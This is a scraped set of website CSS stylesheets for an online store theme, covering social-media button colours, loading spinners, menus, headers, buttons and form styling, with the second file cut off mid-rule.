.btn-theme:hover{border-color:#30557f;background-color:#30557f;color:#fff}#single-slider .owl-controls{margin:0}@media (max-width:639px){#single-slider .owl-controls{display:none}}#single-slider .owl-nav .owl-prev,#single-slider .owl-nav .owl-next{position:absolute;top:50%}#single-slider .owl-nav .owl-prev{left:0}#single-slider .owl-nav .owl-next{right:0}#single-slider .owl-nav [class*=owl-]{margin:-30px 0 0 0!important;padding:0!important;width:60px;height:60px;border-radius:0!important;font-size:40px!important;line-height:60px!important;color:#ffffff!important}#single-slider .owl-dots{position:absolute;width:100%;bottom:0}#single-slider .owl-dots .owl-dot span{background-color:#a0bcdb}#single-slider .owl-dots .owl-dot:hover span,#single-slider .owl-dots .owl-dot.active span{background-color:#30557f}

.option-select{
cursor: pointer;
text-align: left;
-webkit-box-shadow: 0px 4px 11px -3px rgba(0,0,0,0.4);
-moz-box-shadow: 0px 4px 11px -3px rgba(0,0,0,0.4);
box-shadow: 0px 4px 11px -3px rgba(0,0,0,0.4);
width: 100%;}.option-select p, .option-select a{padding: 6px 12px; padding-bottom:0; margin-bottom:0;}
a.btn-social,
.btn-social
{
    border-radius: 50%;
    color: #ffffff !important;
    display: inline-block;
    height: 54px;
    line-height: 54px;
    margin: 8px 4px;
    text-align: center;
    text-decoration: none;
    transition: background-color .3s;
    webkit-transition: background-color .3s;
    width: 54px;
		font-size: 20px;
}

.btn-social .fa,.btn-social i
{
    backface-visibility: hidden;
    moz-backface-visibility: hidden;
    ms-transform: scale(1);
    o-transform: scale(1);
    transform: scale(1);
    transition: all .25s;
    webkit-backface-visibility: hidden;
    webkit-transform: scale(1);
    webkit-transition: all .25s;
}
.btn-social:hover,.btn-social:focus
{
    color: #fff;
    outline: none;
    text-decoration: none;
}
.btn-social:hover .fa,.btn-social:focus .fa,.btn-social:hover i,.btn-social:focus i
{
    ms-transform: scale(1.3);
    o-transform: scale(1.3);
    transform: scale(1.3);
    webkit-transform: scale(1.3);
}
.btn-social.btn-xs
{
    font-size: 9px;
    height: 24px;
    line-height: 13px;
    margin: 6px 2px;
    width: 24px;
}
.btn-social.btn-sm
{
    font-size: 13px;
    height: 36px;
    line-height: 18px;
    margin: 6px 2px;
    width: 36px;
}
.btn-social.btn-lg
{
    font-size: 22px;
    height: 72px;
    line-height: 40px;
    margin: 10px 6px;
    width: 72px;
}

.btn-behance
{
    background-color: #1769ff;
}
.btn-behance:hover
{
    background-color: #4a8aff;
}
.btn-bitbucket
{
    background-color: #205081;
}
.btn-bitbucket:hover
{
    background-color: #2a69aa;
}
.btn-codepen
{
    background-color: #76daff;
}
.btn-codepen:hover
{
    background-color: #a9e8ff;
}
.btn-deviantart
{
    background-color: #4e6252;
}
.btn-deviantart:hover
{
    background-color: #657e6a;
}
.btn-digg
{
    background-color: #000;
}
.btn-digg:hover
{
    background-color: #1a1a1a;
}
.btn-dribbble
{
    background-color: #ea4c89;
}
.btn-dribbble:hover
{
    background-color: #ef7aa7;
}
.btn-dropbox
{
    background-color: #007ee5;
}
.btn-dropbox:hover
{
    background-color: #1998ff;
}
.btn-facebook
{
    background-color: #3b5998;
}
.btn-facebook:hover
{
    background-color: #4c70ba;
}
.btn-flickr
{
    background-color: #0063dc;
}
.btn-flickr:hover
{
    background-color: #107cff;
}
.btn-foursquare
{
    background-color: #ef4b78;
}
.btn-foursquare:hover
{
    background-color: #f37a9b;
}
.btn-github
{
    background-color: #4183c4;
}
.btn-github:hover
{
    background-color: #689cd0;
}
.btn-google-plus
{
    background-color: #dd4b39;
}
.btn-google-plus:hover
{
    background-color: #e47365;
}
.btn-instagram
{
    background-color: #3f729b;
}
.btn-instagram:hover
{
    background-color: #548cb9;
}
.btn-jsfiddle
{
    background-color: #4679bd;
}
.btn-jsfiddle:hover
{
    background-color: #6c94ca;
}
.btn-lastfm
{
    background-color: #e31b23;
}
.btn-lastfm:hover
{
    background-color: #e9484e;
}
.btn-linkedin
{
    background-color: #0976b4;
}
.btn-linkedin:hover
{
    background-color: #0b96e5;
}
.btn-paypal
{
    background-color: #253b80;
}
.btn-paypal:hover
{
    background-color: #304da8;
}
.btn-pinterest
{
    background-color: #cc2127;
}
.btn-pinterest:hover
{
    background-color: #e04046;
}
.btn-reddit
{
    background-color: #ff4500;
}
.btn-reddit:hover
{
    background-color: #ff6a33;
}
.btn-skype
{
    background-color: #00aff0;
}
.btn-skype:hover
{
    background-color: #24c4ff;
}
.btn-soundcloud
{
    background-color: #f80;
}
.btn-soundcloud:hover
{
    background-color: #ffa033;
}
.btn-stack-overflow
{
    background-color: #fe7a15;
}
.btn-stack-overflow:hover
{
    background-color: #fe9748;
}
.btn-steam
{
    background-color: #7da10e;
}
.btn-steam:hover
{
    background-color: #a1d012;
}
.btn-stumbleupon
{
    background-color: #eb4924;
}
.btn-stumbleupon:hover
{
    background-color: #ef7053;
}
.btn-trello
{
    background-color: #256a92;
}
.btn-trello:hover
{
    background-color: #2f88bb;
}
.btn-tumblr
{
    background-color: #35465c;
}
.btn-tumblr:hover
{
    background-color: #485f7c;
}
.btn-twitch
{
    background-color: #6441a5;
}
.btn-twitch:hover
{
    background-color: #7e5bbe;
}
.btn-twitter
{
    background-color: #55acee;
}
.btn-twitter:hover
{
    background-color: #83c3f3;
}
.btn-vimeo
{
    background-color: #1ab7ea;
}
.btn-vimeo:hover
{
    background-color: #49c6ee;
}
.btn-vine
{
    background-color: #00b488;
}
.btn-vine:hover
{
    background-color: #00e7af;
}
.btn-vk
{
    background-color: #45668e;
}
.btn-vk:hover
{
    background-color: #587fae;
}
.btn-wechat
{
    background-color: #98d11c;
}
.btn-wechat:hover
{
    background-color: #afe53b;
}
.btn-wordpress
{
    background-color: #21759b;
}
.btn-wordpress:hover
{
    background-color: #2a95c5;
}
.btn-xing
{
    background-color: #026466;
}
.btn-xing:hover
{
    background-color: #039598;
}
.btn-yahoo
{
    background-color: #400191;
}
.btn-yahoo:hover
{
    background-color: #5601c4;
}
.btn-yelp
{
    background-color: #af0606;
}
.btn-yelp:hover
{
    background-color: #e00808;
}
.btn-youtube
{
    background-color: #e52d27;
}
.btn-youtube:hover
{
    background-color: #ea5955;
}
.btn-email
{
    background-color: #44c456;
}
.btn-email:hover
{
    background-color: #6bd079;
}

/* Absolute Center Spinner */
.loading {
  position: fixed;
  z-index: 999;
  height: 2em;
  width: 2em;
  overflow: show;
  margin: auto;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}

/* Transparent Overlay */
.loading:before {
  content: '';
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
    background: radial-gradient(rgba(20, 20, 20,.5), rgba(0, 0, 0, .5));

  background: -webkit-radial-gradient(rgba(20, 20, 20,.5), rgba(0, 0, 0,.5));
}

/* :not(:required) hides these rules from IE9 and below */
.loading:not(:required) {
  /* hide "loading..." text */
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.loading:not(:required):after {
  content: '';
  display: block;
  font-size: 10px;
  width: 1em;
  height: 1em;
  margin-top: -0.5em;
  -webkit-animation: spinner 150ms infinite linear;
  -moz-animation: spinner 150ms infinite linear;
  -ms-animation: spinner 150ms infinite linear;
  -o-animation: spinner 150ms infinite linear;
  animation: spinner 150ms infinite linear;
  border-radius: 0.5em;
  -webkit-box-shadow: rgba(255,255,255, 0.75) 1.5em 0 0 0, rgba(255,255,255, 0.75) 1.1em 1.1em 0 0, rgba(255,255,255, 0.75) 0 1.5em 0 0, rgba(255,255,255, 0.75) -1.1em 1.1em 0 0, rgba(255,255,255, 0.75) -1.5em 0 0 0, rgba(255,255,255, 0.75) -1.1em -1.1em 0 0, rgba(255,255,255, 0.75) 0 -1.5em 0 0, rgba(255,255,255, 0.75) 1.1em -1.1em 0 0;
box-shadow: rgba(255,255,255, 0.75) 1.5em 0 0 0, rgba(255,255,255, 0.75) 1.1em 1.1em 0 0, rgba(255,255,255, 0.75) 0 1.5em 0 0, rgba(255,255,255, 0.75) -1.1em 1.1em 0 0, rgba(255,255,255, 0.75) -1.5em 0 0 0, rgba(255,255,255, 0.75) -1.1em -1.1em 0 0, rgba(255,255,255, 0.75) 0 -1.5em 0 0, rgba(255,255,255, 0.75) 1.1em -1.1em 0 0;
}

/* Animation */

@-webkit-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://web.yosoyvendedor.com/api/includes/themes/default/assets/css/theme-style.php?v=20260122030622&server=https://web.yosoyvendedor.com/api&m=543
body_size: 18445
content:
html,body{height:100%}a{color:#000000}a:hover,a:active,a:focus{color:#000}.message-top{background-color:}.message-top p{color:;font-weight:700;margin-bottom:6px;margin-top:6px}.newheader-info{float:left;display:block;padding:10px 0;}#category-menu{min-height:41px;border-top:1px solid rgba(0,0,0,0.1);padding-top:4px;}.sf-menu2{margin:0;padding:0;}.sf-menu2 li{position:relative}.sf-menu2 ul{position:absolute;display:none;top:100%;left:0;z-index:99}.sf-menu2>li{display:inline-block}.sf-menu2 li:hover>ul,.sf-menu2 li.sfHover>ul{display:block}.sf-menu2 a{display:block;position:relative}.sf-menu2 ul ul{top:0;left:100%}.sf-menu2 ul{min-width:12em}.sf-menu2{font-size:14px;font-weight:normal;text-transform:capitalize;}.sf-menu2.nav>li>a:hover,.sf-menu2.nav>li>a:focus{background-color:transparent}.sf-menu2.nav>li>a,.sf-menu2 ul li>a{padding:6px 15px 6px 15px}.sf-menu2>li>ul>li>a,.sf-menu2>li>ul>li>ul>li>a{font-size:0.85em;color:#555;background:#ffffff}.sf-menu2 .megamenu ul li>a{padding:3px 15px 3px 15px}.sf-menu2 li.active>a{color:#000000}.sf-menu2 ul{margin-left:1em;margin-left:0;padding-left:0}.sf-menu2 ul ul{margin-left:0}.sf-menu2 ul a{text-transform:none;font-weight:400}.sf-menu2.nav>li>a.sf-with-ul,.sf-arrows .sf-with-ul{padding-right:1.8em}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:1em;margin-top:-1px;height:0;width:0;border:3px solid transparent;border-top-color:#555}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color:#000000}.sf-arrows ul .sf-with-ul:after{margin-top:-5px;margin-right:-3px;border-color:transparent;border-left-color:#555}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color:#000000}.sf-menu2 li.megamenu{position:inherit!important}.sf-menu2 li.megamenu>ul{font-weight:400;font-size:13px;text-transform:none;width:100%;margin:0;padding:0 15px}.sf-menu2 li.megamenu>ul li.row{padding:15px 0;margin-left:-15px;margin-right:-15px}.sf-menu2 li.megamenu>ul li ul{display:block;position:relative;left:0;margin-left:0}.sf-menu2 li.megamenu ul{margin-left:0}.sf-menu2 li.megamenu ul a{font-size:12px;color:#555}.sf-menu2 li.megamenu ul a:hover{color:#000000}.sf-menu li.megamenu p{margin-bottom:10px}.sf-menu li.megamenu .block-title{font-size:14px;font-weight:600;margin-bottom:10px;padding-bottom:8px;padding-left:0;border-bottom:dotted 1px #999;color:#555}.blogposts-carousel .owl-theme .owl-controls .owl-nav [class*="owl-"] {background-color: transparent; border-radius: 0; margin: 0; padding: 0;  color:#000000;}.blogposts-carousel .owl-prev, .blogposts-carousel .owl-next {background-color: transparent; margin: 0; padding: 0;border: solid 1px #c70000;color:#000000;height: 30px;width: 30px;line-height: 30px;text-align: center;}.blogposts-carousel .owl-next {margin-left: 10px!important;}

@import url(https://fonts.googleapis.com/css?family=Montserrat);@font-face{font-family:'icomoon';src:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.eot?ewzsoz);src:url('https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.eot?#iefixewzsoz') format('embedded-opentype'),url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.woff?ewzsoz) format('woff'),url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.ttf?ewzsoz) format('truetype'),url('https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.svg?ewzsoz#icomoon') format('svg');font-weight:400;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-im-arrow-left:before{content:"\e600"}.icon-im-arrow-right:before{content:"\e601"}#google_translate_element{padding-top:5px}#sync1 .owl-controls{display:none}#preloader{position:fixed;z-index:999999;top:0;right:0;bottom:0;left:0;background-color:#fff}#preloader-status{position:absolute;top:50%;left:50%;width:200px;height:200px;margin:-100px 0 0 -100px}#preloader-title{font-size:10px;text-align:center;text-transform:uppercase}.spinner{margin:0 auto;width:120px;height:30px;text-align:center;font-size:10px}.spinner>div{background-color:#000000;height:100%;width:20px;display:inline-block;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}.spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.spinner .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.spinner .rect4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.spinner .rect5{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes stretchdelay{0%,40%,100%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}body{font-family:'Montserrat',Arial;font-size:14px;line-height:1.5;background:#ffffff;color:#000000;-webkit-font-kerning:auto;-webkit-font-smoothing:antialiased;-webkit-backface-visibility:visible!important;position:relative}body.boxed{background:#d3d3d3}*{-ms-word-wrap:break-word;word-wrap:break-word}.content .widget+.widget,.sidebar .widget+.widget,.footer .widget+.widget{margin-top:50px}.wide .container.full-width{width:100%;max-width:100%;padding-left:0!important;padding-right:0!important}.boxed .container.full-width{padding-left:0!important;padding-right:0!important}.wide .page-section,.boxed .page-section>.container{padding-top:20px;padding-bottom:65px;position:relative;overflow:hidden;background-color:#ffffff}.boxed .page-section>.container{padding-left:30px;padding-right:30px}.wide .page-section.dark,.boxed .page-section.dark>.container{background-color:#ffffff;color:#000000}.wide .page-section.light,.boxed .page-section.light>.container{background-color:#ffffff;color:#000000}.wide .page-section.color,.boxed .page-section.color>.container{background-color:#000000;color:#fff}.wide .page-section.image,.boxed .page-section.image>.container{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/img/preview/page-section-image.jpg) center top no-repeat;background-attachment:fixed;background-size:cover}.wide .page-section.image:before,.boxed .page-section.image>.container:before{content:'';position:absolute;display:block;top:0;left:0;right:0;width:100%;height:100%;background:transparent url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/img/overlay-60.png) 50% 0 repeat}.wide .page-section.season-sale,.boxed .page-section.season-sale>.container{background-image:url(https://yosoyvendedor.com/source/4231ba419dae6c2d9a1c9eaf51076b00/Banners/banner-mensaje.png)}.wide .page-section.latest-deals,.boxed .page-section.latest-deals>.container{background-image:url()}.wide .page-section.promotions,.boxed .page-section.promotions>.container{background-image:url()}.wide .page-section.promotions:before,.boxed .page-section.promotions>.container:before{background:transparent}.wide .page-section.contact,.boxed .page-section.contact>.container{background-image:url()}.wide .page-section.contact:before,.boxed .page-section.contact>.container:before{background:transparent;}.wide .page-section.no-padding,.boxed .page-section.no-padding>.container{padding-top:0!important;padding-bottom:0!important}.wide .page-section.no-padding-top,.boxed .page-section.no-padding-top>.container{padding-top:0!important}.wide .page-section.no-padding-bottom,.boxed .page-section.no-padding-bottom>.container{padding-bottom:0!important}.wide .page-section.sm-padding,.boxed .page-section.sm-padding>.container{padding-top:20px!important;padding-bottom:20px!important}.wide .page-section.md-padding,.boxed .page-section.md-padding>.container{padding-top:30px!important;padding-bottom:30px!important}.wide .page-section.sub-page,.boxed .page-section.sub-page>.container{padding-top:150px!important}h1,h2,h3,h4,h5,h6{color:#000000}.image h1,.image h2,.image h3,.image h4,.image h5,.image h6,.color h1,.color h2,.color h3,.color h4,.color h5,.color h6,.color h1 small,.color h2 small,.color h3 small,.color h4 small,.color h5 small,.color h6 small{color:#fff}.contact h1,.contact h2,.contact h3,.contact h4,.contact h5,.contact h6,.contact h1 small,.contact h2 small,.contact h3 small,.contact h4 small,.contact h5 small,.contact h6 small{color:#000000}h1 .fa,h2 .fa,h3 .fa,h4 .fa,h5 .fa,h6 .fa,h1 .glyphicon,h2 .glyphicon,h3 .glyphicon,h4 .glyphicon,h5 .glyphicon,h6 .glyphicon{color:#000000}.aside-h3{font-size:18px}.image h1 .fa,.image h2 .fa,.image h3 .fa,.image h4 .fa,.image h5 .fa,.image h6 .fa,.image h1 .glyphicon,.image h2 .glyphicon,.image h3 .glyphicon,.image h4 .glyphicon,.image h5 .glyphicon,.image h6 .glyphicon,.color h1 .fa,.color h2 .fa,.color h3 .fa,.color h4 .fa,.color h5 .fa,.color h6 .fa,.color h1 .glyphicon,.color h2 .glyphicon,.color h3 .glyphicon,.color h4 .glyphicon,.color h5 .glyphicon,.color h6 .glyphicon{color:#fff}::-webkit-input-placeholder{color:#b3b3b3!important}:-moz-placeholder{color:#b3b3b3!important}::-moz-placeholder{color:#b3b3b3!important}:-ms-input-placeholder{color:#b3b3b3!important}input:focus::-webkit-input-placeholder{color:transparent!important}input:focus:-moz-placeholder{color:transparent!important}input:focus::-moz-placeholder{color:transparent!important}input:focus:-ms-input-placeholder{color:transparent!important}textarea:focus::-webkit-input-placeholder{color:transparent!important}textarea:focus:-moz-placeholder{color:transparent!important}textarea:focus::-moz-placeholder{color:transparent!important}textarea:focus:-ms-input-placeholder{color:transparent!important}.footer ::-webkit-input-placeholder{color:#000000!important}.footer :-moz-placeholder{color:#ffffff!important}.footer ::-moz-placeholder{color:#ffffff!important}.footer :-ms-input-placeholder{color:#ffffff!important}.footer input:focus::-webkit-input-placeholder{color:transparent!important}.footer input:focus:-moz-placeholder{color:transparent!important}.footer input:focus::-moz-placeholder{color:transparent!important}.footer input:focus:-ms-input-placeholder{color:transparent!important}.footer textarea:focus::-webkit-input-placeholder{color:transparent!important}.footer textarea:focus:-moz-placeholder{color:transparent!important}.footer textarea:focus::-moz-placeholder{color:transparent!important}.footer textarea:focus:-ms-input-placeholder{color:transparent!important}i.diamond{width:0;height:0;border:5px solid transparent;border-bottom:7px solid #fff;position:relative;top:-5px}i.diamond:after{content:'';position:absolute;left:-5px;top:7px;width:0;height:0;border:5px solid transparent;border-top:7px solid #fff}.section-title{position:relative;margin:6px 0 30px 0;z-index:0;font-family:'Montserrat',cursive;font-weight:500;font-size:28px;line-height:1;text-transform:inherit;text-align:center;color:#000000}.section-title small{display:block;margin-top:8px;font-family:'Montserrat',Arial;font-size:17px;line-height:1.3;text-transform:none;color:#999}.image .section-title,.image .section-title small,.dark .section-title,.dark .section-title small,.color .section-title,.color .section-title small{color:#fff}.contact .section-title,.contact .section-title small{color:#000000}#shopBtn{font-size:20px;}.cart-newClient{display:none;}#paymentsDN{margin-bottom:20px;}#paymentsDN img{margin-right:5px;} @media (min-width:992px){.contact .section-title,.contact .section-title small{max-width:500px;margin-left:auto;margin-right:auto}}.contact .section-title small{color:#999}.contact-sub .section-title,.contact-sub .section-title small{max-width:100%;margin-left:0;margin-right:auto;text-align:left}.season-sale .section-title{font-size:23px;margin-bottom:0}.season-sale .section-title small{font-size:15px;margin-top:0;font-weight:300}.section-description{padding:0 15%;margin-bottom:35px}@media (max-width:767px){.section-description{padding:0}#listCat{display:none}#listBrands{display:none}#selectCat{display:block}#selectBrands{display:block}}.block-title{margin:0 0 20px 0;text-transform:inherit}.block-title.alt{text-transform:inherit;padding:0 10px 0 50px;overflow:visible;position:relative}.block-title.alt .fa{position:absolute;top:-3px;left:0;height:32px;width:32px;border-radius:50%;line-height:32px;vertical-align:middle;text-align:center!important;background-color:#555;color:#fff;z-index:20}.block-title.alt .fa.color{background-color:#000000}.block-read-more{margin-top:40px;margin-bottom:40px}.text-banner{position:relative;margin:0;font-size:17px;font-weight:600;line-height:1.2;text-transform:uppercase;text-align:center}.text-banner i{position:absolute;top:1px;left:-15px}.text-banner i+i{left:auto;right:-15px}a,a .fa,a .glyphicon,a:hover,a:hover .fa,a:hover .glyphicon,a:active,a:focus{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;text-decoration:none}.footer-sticky a, .footer a,.color a{color:#FFFFFF}.footer a:hover,.color a:hover,.footer a:active,.color a:active,.footer a:focus,.color a:focus{color:#FFFFFF}p{margin-bottom:30px}ul,ol{padding-left:0;list-style:none;margin-bottom:30px}ul ul,ol ul,ul ol,ol ol{padding-left:20px}ul.list .fa,ol.list .fa{width:22px;color:#000000}.drop-cap{display:block;float:left;font-size:44px;line-height:37px;margin:0 10px 0 0;color:#000000}.text-lg{text-transform:uppercase;font-size:24px;line-height:1.2;color:#a58202}.page-header{margin-top:20px;margin-bottom:0;padding-bottom:0;border-bottom:none;font-size:36px;color:#555}.page-header h1{margin:0;font-size:36px;color:#555}.page-header h1 small{display:block;font-size:16px;color:#555}hr.page-divider{margin-top:40px;margin-bottom:40px;clear:both;border-color:#eee}hr.page-divider:after{content:'';display:block;margin-top:1px;border-bottom:solid 1px #eee}hr.transparent,hr.page-divider.transparent{border-color:transparent}hr.page-divider.half{border-color:transparent;margin-top:0}hr.page-divider.small{border-color:transparent;margin-top:0;margin-bottom:20px}hr.page-divider.single{border-color:#999}hr.page-divider.single:after{display:none}hr.page-divider.transparent:after,hr.page-divider.half:after,hr.page-divider.small:after{display:none}.section-separator{overflow:hidden;position:relative;margin:43px auto;max-width:660px;height:14px}.section-separator div.before,.section-separator:before{content:'';display:block;position:absolute;right:50%;bottom:6px;height:1px;width:100%;margin-right:25px;border-bottom:solid 1px #eee}.section-separator div.after,.section-separator:after{content:'';display:block;position:absolute;left:50%;bottom:6px;height:1px;width:100%;margin-left:30px;border-bottom:solid 1px #eee}.section-separator i{width:0;height:0;border:5px solid transparent;border-bottom:7px solid #eee;position:absolute;top:-5px;left:50%;margin-left:-5px}.section-separator i:after{content:'';position:absolute;left:-5px;top:7px;width:0;height:0;border:5px solid transparent;border-top:7px solid #eee}.image .section-separator div.before,.image .section-separator:before{border-bottom:solid 1px #999}.image .section-separator div.after,.image .section-separator:after{border-bottom:solid 1px #999}.image .section-separator i{border-bottom:7px solid #999}.image .section-separator i:after{border-top:7px solid #999}.alert{border-radius:0}.btn,.btn:hover,.btn:active,.btn.active{box-shadow:none;border-radius:0}.btn-theme,.btn-theme:hover,.btn-theme:active,.btn-theme.active{border-radius:0}.btn-theme{color:#fff;background-color:#000000;border-color:#000000;padding:12px 20px;font-size:14px;font-weight:600;line-height:1;text-transform:inherit;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.btn-theme:hover{background-color:#000000;border-color:#000000;color:#fff}.color .btn-theme{color:#000000;background-color:#fff;border-color:#fff}.color .btn-theme:hover{background-color:#000000;border-color:#fff;color:#fff}.btn-theme-transparent,.btn-theme-transparent:focus,.btn-theme-transparent:active{background-color:transparent;border-color:#000000;color:#000000}.btn-theme-transparent:hover{background-color:#00ff5d;border-color:#00ff5d;color:#fff}.btn-theme-transparent-grey,.btn-theme-transparent-grey:focus,.btn-theme-transparent-grey:active{background-color:transparent;border-color:#555;color:#555}.btn-theme-transparent-grey:hover{background-color:#555;border-color:#555;color:#fff}.btn-theme-transparent-white,.btn-theme-transparent-white:focus,.btn-theme-transparent-white:active{background-color:transparent;border-color:#fff;color:#fff}.btn-theme-transparent-white:hover{background-color:#555;border-color:#555;color:#fff}.btn-theme-grey{background-color:gray;border-color:#7b7b7b;color:#000000}.btn-theme-grey:hover,.btn-theme-grey:focus,.btn-theme-grey:active{background-color:#555;border-color:#555;color:#fff}.btn-theme-red{background-color:#ea0000;border-color:#ea0000;color:#fff}.btn-theme-red:hover,.btn-theme-red:focus,.btn-theme-red:active{background-color:#000;border-color:#000;color:#fff}.btn-theme-sm{font-size:14px;padding:7px 20px}.btn-theme-lg{font-size:18px;padding:20px 35px}.btn-theme-xl{font-size:24px;padding:25px 35px}.btn-play{display:inline-block!important;padding:0!important;width:80px!important;height:80px!important;border-radius:50%!important;text-align:center;background-color:#000000;color:#fff}.btn-play .fa{font-size:40px;line-height:80px;margin-right:-9px}.btn-play:hover{background-color:#fff;color:#000000}p.btn-row{margin-top:-10px}p.btn-row .btn{margin-top:10px;margin-right:10px}p.btn-row .text{display:inline-block;margin-top:10px;margin-right:10px;vertical-align:middle}.form-control{-webkit-appearance:none;-webkit-box-shadow:none;box-shadow:none;height:40px;border-radius:0;border:1px solid #000000;color:#000000}.form-control:focus{-webkit-appearance:none;-webkit-box-shadow:none;box-shadow:none;border-color:#00ff5d}textarea{resize:none}.bootstrap-select .dropdown-menu{border-radius:0}.bootstrap-select .dropdown-menu a{padding-top:5px;padding-bottom:5px}.bootstrap-select>.selectpicker{-webkit-appearance:none;-webkit-box-shadow:none;box-shadow:none!important;height:40px;border-radius:0;border:1px solid #000000;background-color:#ffffff!important;color:#808080!important}.bootstrap-select>.selectpicker:focus{border-color:#000000}.bootstrap-select-searchbox .form-control{border-radius:0}.wide .header,.boxed .header>.container{background:#ffffff ;background-size:cover; background-position: center; position:relative}.sticky-wrapper .header{width:100%;z-index:20}.header .header-wrapper{position:relative;padding-top:15px;padding-bottom:5px}.wide .header.shrink .header-wrapper,.boxed .header.shrink>.container .header-wrapper{padding-top:5px;padding-bottom:5px}@media (max-width:768px){.wide .header .header-wrapper,.boxed .header>.container .header-wrapper{padding-top:5px;padding-bottom:5px}.widget-best-sellers{display:block}}.sticky-wrapper .header .header-wrapper{-webkit-transition:none;transition:none}.sticky-wrapper.is-sticky .header.shrink .header-wrapper{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.is-sticky .header.header-sticky .header-wrapper{padding-top:15px;padding-bottom:5px}.wide .is-sticky .header,.boxed .is-sticky .header>.container{background:#ffffff;position:relative}.sticky-wrapper{height:auto!important}.logo{float:left;width:auto;height:auto;}@media (max-width:479px){.logo{float:none;margin-top:10px;margin-bottom:10px}.caption-buttons .addToCart,.caption-buttons .caption-add-to-cart{display:none}}.logo a{color:#555;display:block;min-width:200px;font-family:'Montserrat',cursive;font-weight:700;font-size:20px;line-height:1;text-align:left;text-transform:uppercase}.logo a:hover,.logo a:hover small{color:#555}.logo a:hover .logo-bg{background-color:#00ff5d}.logo small{margin-left:50px;display:block;font-family:'Montserrat', Arial;font-weight:400;font-size:12px;text-transform:none;color:#fddb5d}.logo a small,.logo a:hover small{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.logo .logo-text{width:300px;padding-top:2px;font-size:24px;margin-left:50px;display:block}.logo .fa-stack{float:left;width:300px;height:60px;line-height:40px;margin-right:5px}.logo .fa-stack .logo-bg{background-color:#000000;width:40px;height:40px;line-height:40px;border-radius:20px}.logo .fa-stack .logo-fa{color:#fff;font-size:20px}.footer-logo{font-family:'Montserrat',cursive;font-size:20px;font-weight:700;line-height:20px;text-transform:uppercase;color:#fff}.footer-logo small{font-family:'Montserrat',Arial;display:block;font-size:12px;font-weight:400;line-height:12px;letter-spacing:normal;text-transform:none}.footer-logo .logo-text{padding-top:4px;display:block}.footer-logo .fa-stack{float:left;width:40px;height:40px;line-height:40px;margin-right:5px}.footer-logo .fa-stack .logo-bg{background-color:#fff;width:40px;height:40px;line-height:40px;border-radius:20px}.footer-logo .fa-stack .logo-fa{color:#000000;font-size:20px}.top-line{position:relative;font-size:13px;font-weight:400;line-height:1}.wide .top-line,.boxed .top-line>.container{background-color:#ececec}@media (max-width:767px){.top-line{font-size:10px}.widget-best-sellers{display:none}}.top-line a{color:gray}.top-line a:hover{color:#555}.top-line .top-line-navigation{float:left;margin-bottom:0}.top-line .top-line-navigation li{float:left;margin-right:20px}.top-line .top-line-navigation li a{display:block;padding:10px 0 8px 0;border-bottom:solid 2px transparent}@media (max-width:767px){.top-line .top-line-navigation li a, .newheader-info{padding:5px 